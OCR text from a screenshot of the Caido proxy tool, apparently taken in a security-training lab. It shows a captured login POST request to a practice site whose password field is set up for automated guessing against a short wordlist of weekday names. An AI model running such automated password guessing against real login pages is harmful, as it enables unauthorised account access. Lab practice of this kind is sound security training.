 Caido
CAIDO
Ongoing Tasks
Forwarding
Environment
VulnLtd
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
New Session
Search...
1
2
1
2025-05-21 14:14:32
2
2025-05-21 19:50:12
http://jefuxx0w.vulnltd.co.uk
All
Run
Request
Clear
1 POST /secr3t_l0g1n/login HTTP/1.1
2 Host: jefuxx0w.vulnltd.co.uk
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://jefuxx0w.vulnltd.co.uk
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://jefuxx0w.vulnltd.co.uk/secr3t_l0g1n/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 username=guest&password=pass
Payload
Preprocessors
Settings
Payload #
Placeholder
1
pass
Type
Simple List
1 monday
2 tuesday
3 wednesday
4 thursday
5 friday
6 saturday
7 sunday